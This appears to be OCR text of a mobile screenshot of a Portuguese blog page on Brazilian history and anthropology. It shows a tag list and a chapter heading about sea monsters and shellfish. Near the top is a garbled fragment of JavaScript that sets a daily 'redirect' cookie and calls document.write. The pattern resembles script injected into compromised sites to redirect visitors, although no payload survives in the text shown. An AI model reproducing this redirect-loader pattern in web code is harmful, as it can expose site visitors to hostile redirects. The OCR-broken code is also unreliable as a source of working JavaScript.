
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Antropologia
,
Biblioteca
,
História do Brasil
Tags
fauna e flora brasileira
,
floresta amazonica
,
índios brasileiros
,
peixes de agua doce
,
povos
pré-cabralinos
,
restinga
,
rios da amazonia
HOMENS MARINHOS, E MONSTROS DO
MAR, DOS MARISCOS, DOS CARANGUEJOS –